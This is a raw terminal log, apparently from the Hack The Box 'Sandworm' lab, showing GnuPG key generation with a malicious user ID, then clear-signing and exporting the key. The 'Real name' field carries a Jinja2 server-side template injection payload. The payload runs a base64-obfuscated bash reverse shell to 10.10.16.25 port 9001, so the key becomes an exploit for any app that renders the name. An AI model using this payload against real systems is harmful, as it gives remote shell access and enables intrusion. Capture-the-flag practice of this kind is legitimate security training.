 gpg (GnuPG) 2.2.40; Copyright (C) 2022 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

Please select what kind of key you want:
   (1) RSA and RSA (default)
   (2) DSA and Elgamal
   (3) DSA (sign only)
   (4) RSA (sign only)
  (14) Existing key from card
Your selection? 1
RSA keys may be between 1024 and 4096 bits long.
What keysize do you want? (3072)
Requested keysize is 3072 bits
Please specify how long the key should be valid.
         0 = key does not expire
      <n>  = key expires in n days
      <n>w = key expires in n weeks
      <n>m = key expires in n months
      <n>y = key expires in n years
Key is valid for? (0) 0
Key does not expire at all
Is this correct? (y/N) y

GnuPG needs to construct a user ID to identify your key.

Real name: {{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK" | base64 -d | bash").read() }}
Email address:
Comment:
You selected this USER-ID:
    "{{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK" | base64 -d | bash").read() }}"

Change (N)ame, (C)omment, (E)mail or (O)kay/(Q)uit? O
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
gpg: revocation certificate stored as '/home/kali/.gnupg/openpgp-revocs.d/A4AF92F4F72543B8C62856C52151A24070311330.rev'
public and secret key created and signed.

pub   rsa3072 2023-11-27 [SC]
      A4AF92F4F72543B8C62856C52151A24070311330
uid                      {{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK" | base64 -d | bash").read() }}
sub   rsa3072 2023-11-27 [E]

┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ gpg -o - --clearsign -u A4AF92F4F72543B8C62856C52151A24070311330 msg | xclip -selection clipboard

┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ gpg --armor --export A4AF92F4F72543B8C62856C52151A24070311330 | xclip -selection clipboard